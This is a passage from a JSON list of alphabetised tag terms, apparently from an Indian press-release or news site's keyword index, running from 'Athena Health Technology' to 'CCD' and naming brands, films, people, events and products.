Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD 